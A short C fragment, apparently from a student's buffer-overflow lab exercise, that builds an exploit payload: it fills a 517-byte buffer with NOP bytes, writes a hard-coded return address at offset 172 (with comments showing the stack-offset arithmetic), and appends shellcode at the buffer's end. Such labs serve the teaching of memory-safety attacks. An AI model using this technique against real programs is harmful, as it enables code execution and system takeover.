 /* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents he
re */
/*Mahish Mahendarkar */
char returncode[] = "\xcc""\xea""\xff""\xbf";
// shellen = strlen(shellcode);
// memcpy(buffer+517-shellen, shellcode, shellen);
// buff = 0xbfffe980;
//ebp = 0xbfffea28;
//offset = ebp - buff + 4;
//ret = buff + offset + 160;
/*172 becuase the diff between ebp and buff is 168 we add 4 for
one byte*/
strncpy(&buffer[172], returncode, 4);
strcpy(&buffer[517 - strlen(shellcode)], shellcode);